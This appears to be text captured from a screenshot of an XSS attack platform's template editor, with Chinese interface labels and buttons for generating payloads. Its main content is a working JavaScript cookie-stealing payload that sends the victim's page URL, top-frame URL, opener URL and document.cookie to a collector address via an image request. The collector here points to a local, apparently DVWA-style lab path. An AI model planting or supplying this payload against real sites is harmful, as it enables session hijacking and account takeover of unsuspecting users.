 我的JS
copyright.js
版权声明
JS
文件名: 请输入js模板名... .js
js文件说明:
请输入js模板描述...
格式化 压缩 default 插入模板 生成payload 复制js地址
1 var website="http://localhost:5555/vulnerabilities/xss_s/";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape
((function(){try{return document.location.href}catch(e){return''}}
)())+'&toplocation='+escape((function(){try{return top.location
.href}catch(e){return''}})())+'&cookie='+escape((function(){try{return
document.cookie}catch(e){return''}})())+'&opener='+escape((function
(){try{return(window.opener&&window.opener.location.href)?window
.opener.location.href:''}catch(e){return''}})());})();